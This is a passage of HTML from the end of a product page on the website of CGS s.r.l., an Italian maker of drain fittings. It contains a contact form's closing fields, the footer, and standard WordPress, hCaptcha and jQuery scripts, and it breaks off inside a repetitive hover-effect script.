		<input type="hidden" id="_wpnonce" name="_wpnonce" value="8f1373ae8c" /><input type="hidden" name="_wp_http_referer" value="/prodotti/030a-01/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">Acconsento al trattamento dei dati personali secondo il GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Invia" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Azienda</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/azienda/">Azienda</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/storia/">Storia</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/produzione/">Produzione</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.cgsmixer.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Prodotti</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-2044"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2045"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contatti</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Seguici su</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"it","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"it\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.22.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.22.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', 